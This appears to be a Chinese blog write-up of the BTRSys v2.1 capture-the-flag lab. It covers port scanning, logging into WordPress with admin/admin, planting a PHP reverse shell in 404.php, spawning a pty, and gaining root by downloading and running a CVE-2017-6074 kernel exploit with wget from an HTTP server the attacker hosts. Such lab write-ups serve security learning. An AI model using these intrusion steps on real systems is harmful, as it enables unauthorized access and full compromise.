BTRSys: v2.1

BTRSys: v2.1



Nmap 扫描出来三个端口 21,22,80。ftp 匿名连上去没有什么东西,80 端口扫出来一个 WordPress



Wpscan 扫出来一堆有漏洞的插件,但是 admin/admin 弱口令直接进去了,后台有一个 PHP 反弹 shell 的脚本,直接 CV 到 404.php 然后改成自己的 ip 和监听端口





www-data 用户,不是 TTY,为了提权做准备,所以需要一个交互式的 shell

使用下边这条命令,生成一个伪终端

1 | python3 -c 'import pty;pty.spawn("/bin/bash")' |



读取网站配置文件拿到数据库 root 用户密码

但是没有 www-data 用户的密码,也不能通过 SUID 提权,看了一下能内核提权,在 Exploit-db 上找到 CVE-2017-6074



静态编译,然后用 python 起一个 http 服务



wget http://ip:port/pwn 下载,加执行权限,然后运行,成功提权到 root 用户

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来源 cooorgi!

评论